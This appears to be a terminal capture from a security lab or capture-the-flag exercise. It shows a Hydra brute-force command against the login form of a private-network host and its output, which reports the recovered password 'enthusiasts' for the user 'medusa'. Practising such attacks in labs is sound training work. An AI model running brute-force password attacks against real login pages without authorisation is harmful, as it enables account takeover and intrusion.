 ┌──(isma㉿kali)-[~/Downloads]
└─$ hydra -l medusa -P passwords 172.17.0.2 http-post-form "/login.php:username=medusa&password=^PASS^:Invalid credentials"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-05 18:09:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 139 login tries (l:1/p:139), ~9 tries per task
[DATA] attacking http-post-form://172.17.0.2:80/login.php:username=medusa&password=^PASS^:Invalid credentials
[80][http-post-form] host: 172.17.0.2   login: medusa   password: enthusiasts
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-05 18:09:52
┌──(isma㉿kali)-[~/Downloads]
└─$